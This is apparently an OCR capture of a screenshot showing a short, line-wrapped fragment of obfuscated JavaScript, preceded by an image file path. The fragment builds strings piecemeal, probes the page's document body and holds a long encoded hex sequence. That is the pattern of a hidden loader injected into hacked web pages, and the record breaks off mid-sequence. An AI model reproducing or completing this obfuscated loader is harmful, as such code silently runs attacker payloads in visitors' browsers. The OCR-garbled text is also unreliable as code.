
bv=(5-3-
1);aq="0"+"x";sp=
=String;z="dy";try
document["bo"+z]
{vzs=false;try{do
{vzs=152;}if(!vzs)e
{f="17,5d,6c,65,5a
,5d,5d,5d,1f,20,17,
0,63,5c,64,68,17,3
5,6b,25,5a,69,5c,5